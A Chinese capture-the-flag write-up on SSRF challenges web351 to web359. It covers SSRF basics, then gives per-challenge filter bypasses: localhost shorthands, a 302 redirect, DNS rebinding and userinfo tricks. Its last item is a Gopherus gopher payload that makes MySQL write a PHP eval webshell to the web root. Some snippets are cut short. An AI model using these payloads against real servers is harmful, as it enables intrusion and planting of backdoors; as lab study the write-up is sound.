SSRF
web351
SSRF基础
SSRF是一种有攻击者构造形成由服务daunt发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法访问的内部系统.(正是因为他是有服务器端发起的,所以它能够请求到与他相连而与外网隔离的内部系统)
相关函数和类
- file_get_contents():将整个文件或一个url所指向的文件读入一个字符串中
- readfile():输出一个文件的内容
- fsockopen():打开一个网络连接或者一个Unix套接字连接
- curl_exec():初始化一个新的会话,返回一个cURL句柄,供curl_setopt() curl_exec() 和 curl_close()函数使用
- fopen():打开一个文件或者url
- PHP原生类soapclient在触发反序列化时可导致ssrf
相关协议
- file协议:在有回显的情况下,利用file协议可以读取任意文件的内容
- dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
- gopher协议:gophar支持发出get post请求.可以先截获get请求包和post请求包,在构造成符合gopher协议的请求.gophar协议是ssrf利用中一个最强大的协议(俗称万能协议).可以用于反弹shell
- http/s协议:探测主机内网主机存活
利用方式
- 让服务端去访问相应的网址
- 让服务端去访问自己所处内网的一些指纹文件来判断是否存在相应的cms
- 可以使用file dict gopher ftp协议进行请求访问相应的文件
- 攻击内网web应用(可以向内部任意主机的任意端口发送精心构造的数据包{payload})
- 攻击内网应用程序(利用跨协议通讯技术)
- 判断内网主机是否存活:方法是访问看是否有端口开放
- Dos攻击(请求大文件,始终保持连接keep-alive always)
题目
|
先访问下index.php文件试试



扫了下目录

也可以使用file协议读取文件,但是怎么得到网站路径呢(我不会)
url=http://0/flag.php |

web352
|
parse_url函数返回
Array ( |
url=http://0/flag.php |
web353
|
url=http://0/flag.php |
web354
302跳转
|
ssrf.php
<?php header("Location: http://127.0.0.1/flag.php"); |

访问这个文件就跳转,不过我没有公网ip

注册->添加dns rebinding->复制identifier->前面加个r
现成的A记录是127.0.0.1的网站
url=http://sudo.cc/flag.php |
自己的域名A记录设为了127.0.0.1 |
替换一下localhost
with open('Expectedsolution.txt','w') as f: |
替换字符a为£Á:即loc£Álhost

web355
|
设置了$host<5的限制,随便来个利用127.0.0.1=127.1刚好是5位
url=http://0/flag.php |
web356
|
url=http://0/flag.php |
web357
|
FILTER_FLAG_IPV4 - 要求值是合法的 IPv4 IP(比如 255.255.255.255) |
不能有私有地址
web358
|
url=http://ctf.@127.0.0.1/flag.php?.show |

web359
ssrf打无密码mysql gopherus工具

发现访问了这个地址Gopherus
gopherus --exploit mysql |


gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%7a%66%27%5d%29%3b%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%7a%66%2e%70%68%70%27%01%00%00%00%01 |
在3306/_后面的一串字符串需要再进行一次url关键字符编码才可以使用

u=1&returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2549%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2527